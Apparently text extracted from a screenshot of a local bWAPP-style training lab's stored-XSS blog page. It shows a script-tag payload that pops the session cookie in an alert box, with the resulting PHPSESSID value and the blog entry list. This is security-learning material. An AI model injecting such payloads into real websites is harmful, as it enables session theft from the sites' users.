 / XSS - Stored (Blog) /
.<script>alert(document.cookie)</script>
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date
localhost:8000
PHPSESSID=k8be96sd3je61n83m7h3trcur2; security_level=0
OK
11 bee 2023-04-04 22:50:54 .
12 bee 2023-04-04 22:54:23 .